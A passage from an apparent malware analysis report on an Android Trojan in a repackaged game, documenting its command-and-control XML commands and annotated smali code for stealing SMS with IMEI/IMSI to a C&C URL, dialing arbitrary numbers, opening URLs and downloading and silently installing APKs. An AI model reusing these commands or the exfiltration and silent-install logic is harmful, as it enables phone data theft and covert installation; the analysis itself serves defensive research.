```

```
<CmdID>2</CmdID>
               <AdID>12</AdID>
               <smsrecord>http://sms.commandandcontrol.server:8080/dump.php;2010-01-
01:01:01;2011-01-01 01:01:01</smsrecord>
       </Action>
</Root>
```
This command results in the posting of SMS messages dated between 2010-01-01:01:01 and 2011-01-01:01:01 to the supplied URI. The command object execute callback hands the bulk of the work to *jump2.e.i.a(String server, String afterDate, String beforeDate)*. It tags the SMS as sent/received, gathers its data and pipes it out to the specified URI as in the following HTTP POST body:

```
imei=000000000000000&imsi=310260000000000&CPID=3305&PTID=33050001&SALESID=0006&DID=2001&s
dkver=10.7&autosdkver=10.7&sms=2010-10-08 11:11:17@time@+1415XXXXXXX@num@Ok, il try to 
move to somewhere with better signal@end@
2010-10-08 11:09:59@time@+1415XXXXXXX@num@Hmmm its not connecting@question@@end@
2010-10-08 09:08:15@time@1857XXXXXXX@num@Hey are you guys ready@question@ Is wendy back
yet@question@@end@
&type=send
```
### *call* **– Dial an arbitrary number**

*"call"* is as straight-forward as its seems. Here is an example of the command in action:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root><Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <call>5555665688</call>
       </Action>
</Root>
```
This command's implementation, found in *jump2.b.c.b(),* is simple. This function simply constructs an *android.intent.action.CALL* intent and fires it off with *Context.startActivity(Intent):*

```
.method public final b()V
     .registers 4
      // Make sure there was a phoneNumberParameter previously initialized
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/c;->a:Ljava/lang/String;
    if-nez v0, :cond_5
    :goto_4
    return-void
    :cond_5
       v0 = new Intent("android.intent.action.Call");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.CALL"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
       v1 = Uri.parse("tel://" + phoneNumberParameter);
…
       v0.setData(v1); // Set URI
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setData(Landroid/net/Uri;)Landroid/content/Intent;
       v0.setFlags(0x1000);
    const/high16 v1, 0x1000
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
       // Get context
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v1
       v1.startActivity(v0); // Start call intent
```

```
 invoke-virtual {v1, v0}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    goto :goto_4
.end method
```
#### *showurl –* **Open a browser to a specified link**

*"showurl"* is essentially the same as *"call"*, firing an *android.intent.action.VIEW* Intent carrying a URI extracted from the command data body:

```
.method public final b()V
     .registers 4
      // Load parameter and parse it into a URI
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/o;-
>b:Ljava/lang/String;
     invoke-static {v0}, Landroid/net/Uri;-
>parse(Ljava/lang/String;)Landroid/net/Uri;
     move-result-object v0
      v1 = new Intent("android.intent.action.VIEW");
     new-instance v1, Landroid/content/Intent;
     const-string v2, "android.intent.action.VIEW"
     invoke-direct {v1, v2, v0}, Landroid/content/Intent;-
><init>(Ljava/lang/String;Landroid/net/Uri;)V
      v1.setFlags(0x1000);
     const/high16 v0, 0x1000
     invoke-virtual {v1, v0}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
      // Get context
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;-
>a()Landroid/content/Context;
     move-result-object v0
      // Start intent
     invoke-virtual {v0, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
     return-void
.end method
```
#### *install:// and install* **- Download an APK ; trigger installation**

There are actually two apparent install commands implemented in the Trojan, though only one has been observed as functional. *install://* downloads an app and relies on the user activating the resulting notification presented in the Android UI. The *"install"* command (in the *CmdID*=2 partition) appears to be geared to trigger installation via an out-of-process service:

```
<!—CmdID=1 for a suggested install -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
               <CmdID>1</CmdID>
               <AdID>12</AdID>
       <ShowMode>install://http://install.commandandcontrol.server:8080/good.apk</ShowMod
e>
       </Action>
</Root>
<!—CmdID=2 for the silent installer -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
```

```
<Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
       <install>http://install.commandandcontrol.server:8080/com.bad.apk;com.bad;com.bad.
activity</install>
       </Action>
</Root>
```
The server command structure of these commands is the same, with only slight differences in form. The download code is also similar, and can be seen below extracted from *jump2.a.g.b()*:



Inside Thread *jump2.e.l,* we find the code that implements the download and invokes the supplied instance of the *jump2.e.m* command. *jump2.a.h* saves the local files path to *local\_apk\_url* via *jump2.a.h.b(String path)* where it is picked up in *jump2.a.g.g()*:

```
.method public final g()Landroid/content/Intent;
    .registers 5
   const-string v3, "local apk url"
   new-instance v0, Ljava/\overline{io}/\overline{File};
       // Get the local apk path that was previously saved
   const-string v1, "local apk url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
       // Ensure it exists
    invoke-direct {v0, v1}, Ljava/io/File;-><init>(Ljava/lang/String;)V
    invoke-virtual {v0}, Ljava/io/File;->exists()Z
    move-result v0
    if-nez v0, :cond_1f
       // If file doesn't exist, attempt to redownload
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/a/i;
     invoke-direct {v0, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/i;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>b:Lcom/dseffects/MonkeyJump2/jump2/e/m;
    invoke-virtual {p0}, Lcom/dseffects/MonkeyJump2/jump2/a/g;->c()Z
    const/4 v0, 0x0
    :goto_1e
    return-object v0
    :cond_1f
       // If file exists build URI
```

```
v0 = new Intent("android.intent.action.VIEW");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.VIEW"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
    const-string v2, "file://"
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
   const-string v2, "local apk url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v2
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    invoke-virtual {v1}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
       v0.setDateAndType(Uri.parse("file://" + local_apk_url), 
"application/vnd.android.package-archive");
    const-string v2, "application/vnd.android.package-archive"
    invoke-virtual {v0, v1, v2}, Landroid/content/Intent;-
>setDataAndType(Landroid/net/Uri;Ljava/lang/String;)Landroid/content/Intent;
    goto :goto_1e
.end method
```
The end result is an Intent that is placed in the notification bar. Thus, we think of *install://* a "suggested install" command. It requires the user to actively click on the notification and agree to the prompts to complete the installation.

Contrast this with the *CmdID*=2 variant of the *"install"* command. This command has a different and seemingly more suspicious implementation, though we have not been able to observe it fully in action as it relies on a loopback network service that we have not observed operating. This command first proceeds to download as in the "suggested" version; however, the commands diverge in the callback they execute to handle the downloaded APK:

```
.method public final b(Ljava/lang/String;)V
    .registers 8
    const/16 v2, 0x5b
    const-string v5, " "
      v0 = "cmd cp" + " " + local_apk_path + " " + "/data/"
   new-instance v0, Ljava/lang/StringBuilder;
    invoke-direct {v0}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd cp"
    const/16 v1, 0x58
   invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
…
   invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-virtual {v0, v1}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v0
    invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v0
      v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v0
       // Check if command was sent successfully
     if-eqz v0, :cond_d3
```

```
v0 = "/data/" + file name
     new-instance v0, Ljava/lang/StringBuilder;
…
       v1 = "cmd pm" + " " + "install" + " " + v0" new-instance v1, Ljava/lang/StringBuilder;
     invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd pm"
     const/16 v2, 0x59
     invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       // returns "install"
    const/16 v2, 0x55
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       v0 = e/q.d(v0); // Send command
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v1
       // Check if command succeeds
     if-eqz v1, :cond_b3
       // Check if a package name was passed as an argument
     iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
     if-eqz v1, :cond_b3
       // Check if a class name was passed as an argument
     iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String;
     if-eqz v1, :cond_b3
     new-instance v1, Landroid/content/Intent;
     invoke-direct {v1}, Landroid/content/Intent;-><init>()V
     new-instance v2, Landroid/content/ComponentName;
       // Get package name
     iget-object v3, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v3, v3, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
       // Get class name
    iget-object v4, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
     iget-object v4, v4, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String
       // Create Component
     invoke-direct {v2, v3, v4}, Landroid/content/ComponentName;-
><init>(Ljava/lang/String;Ljava/lang/String;)V
     invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;
     const/high16 v2, 0x1000
     invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
     move-result-object v2
       // Start activity to launch newly installed applciation
       v2.startActivity(v1);
    invoke-virtual {v2, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    :cond_b3
       v1 = "cmd rm" + " " + "/data/" + file name new-instance v1, Ljava/lang/StringBuilder;
     invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
       // returns "cmd rm"
     const/16 v2, 0x5a
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
       v0 = e/q.d(v0); // Send command
     invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
     :cond_d3
     return-void
.end method
